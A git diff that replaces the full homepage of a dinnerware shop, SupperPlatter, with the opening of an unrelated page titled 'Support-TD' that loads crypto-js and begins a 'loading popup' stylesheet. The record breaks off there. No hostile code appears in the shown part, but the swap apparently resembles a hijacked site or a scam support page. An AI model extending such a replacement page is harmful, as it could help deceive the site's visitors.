

==== commit 3d9c4bef: "edit index.html via panel" ====
--- a/index.html
+++ b/index.html
@@ -1,373 +1,719 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>SupperPlatter | Heirloom Dinner Platters & Evening Feasting Boards</title>
-    <meta name="description" content="Discover handcrafted high-density stoneware and end-grain walnut dinner platters engineered for thermal heat retention, communal table feasting, and heirloom longevity.">
-    <link rel="stylesheet" href="assets/css/style.css">
-    <link rel="canonical" href="https://supperplatter.com/index.html">
-</head>
-<body>
-    
-    <!-- Google tag (gtag.js) -->
-    <script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
-    <script>
-      window.dataLayer = window.dataLayer || [];
-      function gtag(){dataLayer.push(arguments);}
-      gtag('js', new Date());
-      gtag('config', 'G-0LY0HY7L01');
-    </script>
-    <header class="site-header">
-        <div class="container header-inner">
-            <a href="index.html" class="site-logo">Supper<span>Platter</span></a>
-            <nav class="nav-desktop">
-                <ul class="nav-links">
-                    <li><a href="index.html" class="nav-link active">Home</a></li>
-                    <li><a href="about.html" class="nav-link ">About</a></li>
-                    <li><a href="about.html#platters" class="nav-link">Platters</a></li>
-                    <li><a href="blog.html" class="nav-link ">Journal</a></li>
-                    <li><a href="contact.html" class="nav-link ">Contact</a></li>
-                    <!-- Policy Links Hidden on Desktop via .nav-item-policy -->
-                    <li class="nav-item-policy"><a href="privacy-policy.html" class="nav-link">Privacy Policy</a></li>
-                    <li class="nav-item-policy"><a href="terms-and-conditions.html" class="nav-link">Terms & Conditions</a></li>
-                    <li class="nav-item-policy"><a href="disclaimer.html" class="nav-link">Disclaimer</a></li>
-                    <li class="nav-item-policy"><a href="cookie-policy.html" class="nav-link">Cookie Policy</a></li>
-                </ul>
-                <a href="contact.html" class="btn btn-primary">Reserve Evening Platter</a>
-            </nav>
-            <button class="mobile-menu-btn" aria-label="Toggle Mobile Menu">
-                <span></span>
-                <span></span>
-                <span></span>
-            </button>
-        </div>
-    </header>
-    <div class="mobile-drawer">
-        <ul class="mobile-nav-list">
-            <li><a href="index.html" class="mobile-nav-link">Home</a></li>
-            <li><a href="about.html" class="mobile-nav-link">About Atelier</a></li>
-            <li><a href="about.html#platters" class="mobile-nav-link">Heirloom Platters</a></li>
-            <li><a href="blog.html" class="mobile-nav-link">Culinary Journal</a></li>
-            <li><a href="contact.html" class="mobile-nav-link">Contact & Inquiries</a></li>
-            <li><a href="privacy-policy.html" class="mobile-nav-link">Privacy Policy</a></li>
-            <li><a href="terms-and-conditions.html" class="mobile-nav-link">Terms & Conditions</a></li>
-            <li><a href="disclaimer.html" class="mobile-nav-link">Disclaimer</a></li>
-            <li><a href="cookie-policy.html" class="mobile-nav-link">Cookie Policy</a></li>
-        </ul>
-    </div>
-    
-    <main>
-        <!-- Section 1: Hero -->
-        <section id="hero" class="hero-section">
-            <div class="container">
-                <div class="hero-content">
-                    <span class="hero-tagline">Heirloom Evening Dinnerware Atelier</span>
-                    <h1 class="hero-title">The Grand Evening Platter Engineered for Shared Feasts</h1>
-                    <p class="hero-desc">Elevate your communal dinner table with artisan stoneware and sustainably harvested walnut platters that keep slow-braised cuts warm and family stories flowing.</p>
-                    <div class="hero-actions">
-                        <a href="about.html#platters" class="btn btn-primary">Explore Platter Designs</a>
-                        <a href="contact.html" class="btn btn-outline-gold">Reserve Atelier Consultation</a>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 2: Mission & Ethos -->
-        <section id="mission-ethos" class="section">
-            <div class="container">
-                <div class="grid-2">
-                    <div>
-                        <span class="section-eyebrow">Commensal Dining Philosophy</span>
-                        <h2 class="section-title">Reclaiming the Shared Table Through Timeless Dinnerware</h2>
-                        <p class="section-desc" style="margin-bottom: 1.5rem;">At SupperPlatter, we believe that dinner is the defining anchor of human connection. When family and friends gather around an ample serving platter, the boundary between meal and ceremony dissolves into warm conviviality.</p>
-                        <ul class="feature-list">
-                            <li class="feature-item">
-                                <span class="feature-bullet">&bull;</span>
-                                <div><strong>Uncompromised Thermal Mass:</strong> Fired at 2,340&deg;F to maintain slow-roast temperatures for over 45 minutes at the table.</div>
-                            </li>
-                            <li class="feature-item">
-                                <span class="feature-bullet">&bull;</span>
-                                <div><strong>Ergonomic Hand-Carved Grips:</strong> Integrated underside finger recesses engineered for confident, spill-free transport from oven to tabletop.</div>
-                            </li>
-                            <li class="feature-item">
-                                <span class="feature-bullet">&bull;</span>
-                                <div><strong>100% Non-Toxic Mineral Glazes:</strong> Certified zero lead, cadmium, or volatile synthetic sealers for absolute food contact purity.</div>
-                            </li>
-                        </ul>
-                    </div>
-                    <div>
-                        <img src="assets/images/gourmet_supper_spread.jpg" alt="Heirloom Dinner Feast Spread on Ceramic Platter" class="card-img" style="height: 460px; border-radius: var(--radius-md); box-shadow: var(--shadow-lg);">
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 3: Signature Platters -->
-        <section id="signature-platters" class="section section-alt">
-            <div class="container">
-                <div class="section-title-wrap">
-                    <span class="section-eyebrow">Atelier Collection</span>
-                    <h2 class="section-title">Master Dinner Platters for Every Gathering Size</h2>
-                    <p class="section-desc">Each silhouette is hand-thrown or precision-jointed in small artisan batches to balance aesthetic majesty with effortless kitchen utility.</p>
-                </div>
-                <div class="grid-3">
-                    <div class="card">
-                        <img src="assets/images/artisan_serving_platter.jpg" alt="Heirloom Oval Braising Platter" class="card-img">
-                        <div class="card-body">
-                            <span class="card-tag">Stoneware Ceramic</span>
-                            <h3 class="card-title">The Grand Oval Braising Platter</h3>
-                            <p class="card-text">Measuring 22 inches in length with a deep 1.5-inch juice retention rim, this platter effortlessly accommodates whole roasted heritage birds and root vegetable medleys.</p>
-                            <a href="about.html#platters" class="btn btn-secondary">View Specifications</a>
-                        </div>
-                    </div>
-                    <div class="card">
-                        <img src="assets/images/charcuterie_dinner_board.jpg" alt="Solid Walnut Evening Tasting Platter" class="card-img">
-                        <div class="card-body">
-                            <span class="card-tag">End-Grain Timber</span>
-                            <h3 class="card-title">The Mercer End-Grain Carving Board</h3>
-                            <p class="card-text">Crafted from kiln-dried American black walnut and conditioned with organic beeswax, providing knife-friendly resistance for prime rib and brisket carving.</p>
-                            <a href="about.html#platters" class="btn btn-secondary">View Specifications</a>
-                        </div>
-                    </div>
-                    <div class="card">
-                        <img src="assets/images/roasted_family_feast.jpg" alt="Round Tuscan Family Dinner Platter" class="card-img">
-                        <div class="card-body">
-                            <span class="card-tag">High-Density Earthenware</span>
-                            <h3 class="card-title">The Round Convivial Sharing Dish</h3>
-                            <p class="card-text">An 18-inch circular profile designed for central table placement, allowing diners on all sides effortless access to pasta al forno, roasted chops, and braised greens.</p>
-                            <a href="about.html#platters" class="btn btn-secondary">View Specifications</a>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 4: Culinary Thermal Engineering -->
-        <section id="culinary-thermal-engineering" class="section section-dark">
-            <div class="container">
-                <div class="grid-2">
-                    <div>
-                        <img src="assets/images/ceramic_dinnerware_craft.jpg" alt="Vitrified Ceramic Dinnerware Wheel Crafting" class="card-img" style="height: 440px; border-radius: var(--radius-md);">
-                    </div>
-                    <div>
-                        <span class="section-eyebrow">Thermal Physics & Metallurgy</span>
-                        <h2 class="section-title">The Science of Tabletop Temperature Preservation</h2>
-                        <p class="section-desc" style="margin-bottom: 1.5rem;">A magnificent dinner is often ruined when hot entrees cool prematurely upon transfer to room-temperature serving dishes. Our stoneware composition solves this dilemma through deliberate material density.</p>
-                        <p style="color: rgba(255,255,255,0.85); margin-bottom: 1.25rem;">By formulating our proprietary clay body with 32 percent calcined refractory feldspar, our platters achieve a thermal absorption coefficient of 1.48 W/m&middot;K. When pre-warmed in a moderate 175&deg;F warming oven for ten minutes, the platter serves as a gentle radiating heat reservoir that maintains food warmth throughout a prolonged multi-course supper.</p>
-                        <a href="contact.html" class="btn btn-outline-gold">Request Thermal Data Sheet</a>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 5: Curated Dinner Feasts -->
-        <section id="curated-dinner-feasts" class="section">
-            <div class="container">
-                <div class="section-title-wrap">
-                    <span class="section-eyebrow">Evening Menu Harmony</span>
-                    <h2 class="section-title">Plating Versatility for the Modern Host</h2>
-                    <p class="section-desc">From rustic seasonal harvest roasts to refined coastal seafood platters, our pieces are tailored for diverse culinary traditions.</p>
-                </div>
-                <div class="grid-3">
-                    <div class="card">
-                        <img src="assets/images/rustic_vegetable_platter.jpg" alt="Caramelized Farm Autumn Roots Platter" class="card-img">
-                        <div class="card-body">
-                            <h3 class="card-title">Autumn Harvest Roots</h3>
-                            <p class="card-text">Generous thermal capacity allows roasted butternut squash, glazed parsnips, and rosemary shallots to caramelize and remain piping hot at the dining table.</p>
-                        </div>
-                    </div>
-                    <div class="card">
-                        <img src="assets/images/braised_culinary_course.jpg" alt="Slow-Braised Short Ribs on Deep Platter" class="card-img">
-                        <div class="card-body">
-                            <h3 class="card-title">Braised Shank & Reductions</h3>
-                            <p class="card-text">Deep sloping rim profiles prevent rich reductions and cooking jus from spilling during vigorous carving or serving across crowded family dinner tables.</p>
-                        </div>
-                    </div>
-                    <div class="card">
-                        <img src="assets/images/mediterranean_supper_board.jpg" alt="Mediterranean Dinner Platter Spread" class="card-img">
-                        <div class="card-body">
-                            <h3 class="card-title">Mediterranean Mezze Feast</h3>
-                            <p class="card-text">Matte non-porous glaze surfaces resist staining from extra virgin olive oil, balsamic vinegar reductions, and pomegranate molasses.</p>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 6: Dining Experience Process -->
-        <section id="dining-experience-process" class="section section-alt">
-            <div class="container">
-                <div class="section-title-wrap">
-                    <span class="section-eyebrow">From Kiln to Table</span>
-                    <h2 class="section-title">The Four Pillars of SupperPlatter Craftsmanship</h2>
-                    <p class="section-desc">Every piece undergoes a multi-week transformation from raw earth to an enduring culinary heirloom.</p>
-                </div>
-                <div class="grid-2">
-                    <div>
-                        <ul class="feature-list">
-                            <li class="feature-item">
-                                <span class="feature-bullet">1.</span>
-                                <div><strong>Raw Mineral Sourcing:</strong> Sourced exclusively from pristine American clay deposits free of synthetic dyes and recycled urban aggregate.</div>
-                            </li>
-                            <li class="feature-item">
-                                <span class="feature-bullet">2.</span>
-                                <div><strong>Dual Vitrification Firing:</strong> Bisque fired at 1,800&deg;F followed by high-fire glaze maturation at cone 10 (2,340&deg;F) for extreme vitreous density.</div>
-                            </li>
-                            <li class="feature-item">
-                                <span class="feature-bullet">3.</span>
-                                <div><strong>Thermal Shock Stress Profiling:</strong> Every batch is tested from 400&deg;F oven heat to room temperature counters to ensure total fracture resistance.</div>
-                            </li>
-                            <li class="feature-item">
-                                <span class="feature-bullet">4.</span>
-                                <div><strong>Hand-Burnished Finishing:</strong> The base foot-ring is hand-polished with 400-grit diamond pads to prevent scratching delicate mahogany dining tables.</div>
-                            </li>
-                        </ul>
-                    </div>
-                    <div>
-                        <img src="assets/images/chef_plating_dinner.jpg" alt="Chef Plating Course on Custom Stoneware Platter" class="card-img" style="height: 420px; border-radius: var(--radius-md); box-shadow: var(--shadow-md);">
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 7: Mercer Atelier Studio -->
-        <section id="mercer-atelier" class="section">
-            <div class="container">
-                <div class="grid-2">
-                    <div>
-                        <img src="assets/images/mercer_dining_room.jpg" alt="Mercer Street Dining Atelier NYC" class="card-img" style="height: 440px; border-radius: var(--radius-md); box-shadow: var(--shadow-lg);">
-                    </div>
-                    <div>
-                        <span class="section-eyebrow">Private New York Studio</span>
-                        <h2 class="section-title">Visit the Mercer Street Culinary Tasting Room</h2>
-                        <p class="section-desc" style="margin-bottom: 1.25rem;">Located at 181 Mercer Street in SoHo, New York, our private atelier invites culinary enthusiasts and dinner party hosts to touch our clay weights and examine glaze lusters in person.</p>
-                        <p style="margin-bottom: 1.5rem; color: var(--color-text-secondary);">Bring your family dinner table dimensions and preferred guest counts; our dining concierges will curate an integrated suite of platters, gravy boats, and condiment vessels tailored to your entertaining ritual.</p>
-                        <div style="background: var(--color-bg-card); padding: 1.25rem; border: 1px solid var(--color-border); border-radius: var(--radius-sm); margin-bottom: 1.75rem;">
-                            <p style="font-weight: 700; color: var(--color-primary-dark); margin-bottom: 0.25rem;">Mercer Atelier Visiting Hours:</p>
-                            <p style="font-size: 0.9rem; color: var(--color-text-muted);">Tuesday &ndash; Saturday: 10:00 AM &ndash; 6:30 PM EST<br>Private Evening Host Tastings: By Appointment</p>
-                        </div>
-                        <a href="contact.html" class="btn btn-primary">Book Atelier Appointment</a>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 8: Host Testimonials -->
-        <section id="host-testimonials" class="section section-alt">
-            <div class="container">
-                <div class="section-title-wrap">
-                    <span class="section-eyebrow">Convivial Experiences</span>
-                    <h2 class="section-title">Endorsed by Hosts Who Cherish the Table</h2>
-                    <p class="section-desc">Read verbatim impressions from dinner party creators and private chefs who rely on SupperPlatter daily.</p>
-                </div>
-                <div class="grid-3">
-                    <div class="quote-card">
-                        <p class="quote-text">&ldquo;Serving a fourteen-pound roasted ribeye on the Mercer Walnut Carving Platter transformed our holiday dinner. The juice canal caught every ounce of jus, and the wood grain drew audible gasps when brought to the table.&rdquo;</p>
-                        <div class="quote-author">Eleanor Vance-Sterling</div>
-                        <div class="quote-role">Private Dining Host, Manhattan NY</div>
-                    </div>
-                    <div class="quote-card">
-                        <p class="quote-text">&ldquo;The thermal mass of the Grand Oval platter is remarkable. We pre-warmed it in the oven, and thirty minutes into dinner, the braised lamb shoulder was still emitting steam. It completely changed our hosting flow.&rdquo;</p>
-                        <div class="quote-author">Julian Montgomery</div>
-                        <div class="quote-role">Executive Chef & Culinary Educator, Boston MA</div>
-                    </div>
-                    <div class="quote-card">
-                        <p class="quote-text">&ldquo;Finding serving pieces that are both oven-safe to 500 degrees and gorgeous enough for a formal anniversary dinner is nearly impossible. SupperPlatter created modern heirlooms that our children will inherit.&rdquo;</p>
-                        <div class="quote-author">Sarah & David Lin</div>
-                        <div class="quote-role">Weekend Supper Club Organizers, Greenwich CT</div>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 9: Host FAQ Accordion -->
-        <section id="host-faq" class="section">
-            <div class="container">
-                <div class="section-title-wrap">
-                    <span class="section-eyebrow">Table Guidance</span>
-                    <h2 class="section-title">Frequently Asked Hospitality Inquiries</h2>
-                    <p class="section-desc">Everything you need to know about thermal warming, dishwasher safety, and timber conditioning.</p>
-                </div>
-                <div class="faq-wrap">
-                    <div class="faq-item">
-                        <div class="faq-header">How should I pre-warm stoneware dinner platters prior to serving?</div>
-                        <div class="faq-body">We recommend placing your ceramic stoneware platter in an oven set to 175&deg;F to 200&deg;F for eight to twelve minutes prior to plating. This charges the mineral thermal mass without overheating the rim, allowing the dish to be safely carried with standard linen napkins while preserving hot food temperatures at the dining table for upwards of 45 minutes.</div>
-                    </div>
-                    <div class="faq-item">
-                        <div class="faq-header">Are SupperPlatter stoneware vessels safe for dishwasher and oven use?</div>
-                        <div class="faq-body">Yes. All our ceramic stoneware pieces are fully vitrified at 2,340&deg;F and are certified safe for conventional ovens up to 500&deg;F, microwave reheating, and standard commercial dishwashers. To prevent thermal shock fracture, avoid moving the platter directly from a cold refrigerator into a scorching oven.</div>
-                    </div>
-                    <div class="faq-item">
-                        <div class="faq-header">How do I clean and maintain the solid walnut carving boards?</div>
-                        <div class="faq-body">End-grain walnut boards should always be hand-washed with lukewarm water and mild organic dish soap, then wiped immediately dry with a lint-free towel. Never submerge the timber in water or place it in a dishwasher. Re-apply organic food-grade mineral oil or our proprietary beeswax balm every four to six weeks to preserve natural grain suppleness.</div>
-                    </div>
-                    <div class="faq-item">
-                        <div class="faq-header">Do you accommodate custom dimensions for bespoke dining tables?</div>
-                        <div class="faq-body">Absolutely. Our Mercer Street atelier regularly collaborates with private homeowners and interior architects to create bespoke platter suites engineered to match specific dining table lengths, seating arrangements, and sideboard depths. Visit our Contact page to schedule a bespoke consultation.</div>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 10: Dinner Reservation CTA -->
-        <section id="dinner-reservation-cta" class="section section-dark" style="text-align: center;">
-            <div class="container" style="max-width: 800px;">
-                <span class="section-eyebrow">Begin Your Commensal Journey</span>
-                <h2 class="section-title" style="margin-bottom: 1.25rem;">Transform Your Next Evening Feast into an Heirloom Memory</h2>
-                <p class="section-desc" style="margin-bottom: 2.25rem;">Whether hosting an intimate candlelight dinner for four or a vibrant festive feast for sixteen, choose dinnerware crafted with purpose, thermal science, and generational integrity.</p>
-                <div style="display: flex; gap: 1rem; justify-content: center; flex-wrap: wrap;">
-                    <a href="contact.html" class="btn btn-primary">Schedule Studio Consultation</a>
-                    <a href="about.html" class="btn btn-outline-gold">Learn Atelier Story</a>
-                </div>
-            </div>
-        </section>
-    </main>
-    
-    <footer class="site-footer">
-        <div class="container">
-            <div class="footer-grid">
-                <div>
-                    <a href="index.html" class="footer-logo">SupperPlatter</a>
-                    <p class="footer-desc">Crafting heirloom ceramic stoneware and end-grain walnut serving platters engineered for grand evening feasts, family-style hospitality, and enduring dinner table memories.</p>
-                    <p class="footer-desc"><strong>Mercer Atelier:</strong> 181 Mercer Street, New York, NY 10012, United States<br><strong>Telephone:</strong> +1-888-883-6701<br><strong>Inquiries:</strong> care@supperplatter.com</p>
-                </div>
-                <div>
-                    <h4 class="footer-col-title">Navigation</h4>
-                    <ul class="footer-links">
-                        <li><a href="index.html" class="footer-link">Home Overview</a></li>
-                        <li><a href="about.html" class="footer-link">Culinary Atelier</a></li>
-                        <li><a href="about.html#platters" class="footer-link">Serving Platters</a></li>
-                        <li><a href="blog.html" class="footer-link">Technical Journal</a></li>
-                        <li><a href="contact.html" class="footer-link">Table Concierge</a></li>
-                    </ul>
-                </div>
-                <div>
-                    <h4 class="footer-col-title">Governance</h4>
-                    <ul class="footer-links">
-                        <li><a href="privacy-policy.html" class="footer-link">Privacy Policy</a></li>
-                        <li><a href="terms-and-conditions.html" class="footer-link">Terms & Conditions</a></li>
-                        <li><a href="disclaimer.html" class="footer-link">Disclaimer</a></li>
-                        <li><a href="cookie-policy.html" class="footer-link">Cookie Policy</a></li>
-                    </ul>
-                </div>
-                <div>
-                    <h4 class="footer-col-title">Evening Journal</h4>
-                    <ul class="footer-links">
-                        <li><a href="blog/thermal-mass-and-heat-retention-in-stoneware-platters.html" class="footer-link">Thermal Stoneware Science</a></li>
-                        <li><a href="blog/family-style-commensality-and-dining-room-ergonomics.html" class="footer-link">Commensality & Ergonomics</a></li>
-                        <li><a href="blog/end-grain-walnut-versus-stoneware-for-carving-platters.html" class="footer-link">Walnut vs Stoneware</a></li>
-                        <li><a href="blog/food-safe-mineral-vitrification-and-heavy-metal-free-glazes.html" class="footer-link">Vitrification Chemistry</a></li>
-                    </ul>
-                </div>
-            </div>
-            <div class="footer-bottom">
-                <p>&copy; 2026 SupperPlatter Atelier LLC. All rights reserved. Registered culinary dinnerware atelier.</p>
-                <p>181 Mercer Street, New York, NY 10012 | High-density dinnerware craftsmanship.</p>
-            </div>
-        </div>
-    </footer>
-    <script src="assets/js/main.js"></script>
-    
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>Support-TD</title>
+  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
+
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
+
+  <style>
+  
+    :root{
+      --ink:#0b1020;
+      --muted:#64748b;
+      --line:#e9ebf2;
+      --surface:#f8fafc;
+      --brand:#6d28d9;
+      --brand-dark:#5b21b6;
+      --accent:#db2777;
+      --radius:18px;
+      --shadow-sm:0 1px 2px rgba(16,24,40,.06), 0 1px 3px rgba(16,24,40,.08);
+      --shadow-md:0 12px 30px -14px rgba(16,24,40,.22);
+      --shadow-lg:0 28px 60px -24px rgba(16,24,40,.32);
+      --max:1180px;
+    }
+
+    *,*::before,*::after{ box-sizing:border-box; }
+    html{ scroll-behavior:smooth; }
+    body{
+      margin:0;
+      font-family:'Inter',system-ui,-apple-system,"Segoe UI",Roboto,sans-serif;
+      color:var(--ink);
+      background:#fff;
+      line-height:1.6;
+      -webkit-font-smoothing:antialiased;
+    }
+    img{ max-width:100%; display:block; }
+    a{ color:inherit; text-decoration:none; }
+    button{ font:inherit; }
+    ul{ list-style:none; margin:0; padding:0; }
+
+    .container{ width:min(var(--max), 100% - 48px); margin-inline:auto; }
+
+    /* ============================================================
+       LOADING POPUP
+       ============================================================ */
+    .popup{
+      position:fixed; inset:0; z-index:9999;
+      display:flex; align-items:center; justify-content:center;
